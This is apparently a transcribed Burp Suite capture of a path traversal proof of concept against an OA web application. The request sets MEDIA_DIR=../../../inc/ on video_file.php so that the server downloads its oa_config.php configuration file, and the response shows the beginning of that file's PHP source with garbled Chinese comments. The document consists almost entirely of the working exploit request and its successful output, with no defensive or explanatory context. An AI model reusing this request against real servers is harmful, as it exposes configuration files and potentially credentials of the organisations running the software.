 Request
Pretty Raw \n Actions
1 GET /general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&
MEDIA_NAME=oa_config.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Jul 2022 03:12:05 GMT
3 Server: Apache
4 Cache-control: private
5 Accept-Ranges: bytes
6 Content-Length: 4121
7 Content-Disposition: attachment; filename="oa_config.php"
8 Connection: close
9 Content-Type: application/octet-stream
10 X-Pad: avoid browser bug
11
12 <?
13 //-- ÍøÒ³¸ùÄ¿Â¼ÅäÖÃ(Apache:×Ô¶¯»ñÈ¡) --
14 $ROOT_PATH=getenv("DOCUMENT_ROOT");
15
16 if($ROOT_PATH=="")
17 $ROOT_PATH="d:/myoa/webroot/";
18
19 //-- ÍøÒ³¸ùÄ¿Â¼ÅäÖÃ(IIS:ÊÖ¹¤ÅäÖÃ) --
20 //$ROOT_PATH="d:/myoa/webroot/";
21
22 if(substr($ROOT_PATH,-1)!="/")
23 $ROOT_PATH.="/";
24
25 //-- ¸½¼þÂ·¾¶ÅäÖÃ(Windows) --
26 $ATTACH_PATH=$ROOT_PATH."attachment/";
27 $ATTACH_PATH2=realpath($ROOT_PATH."../")."/attach/";
28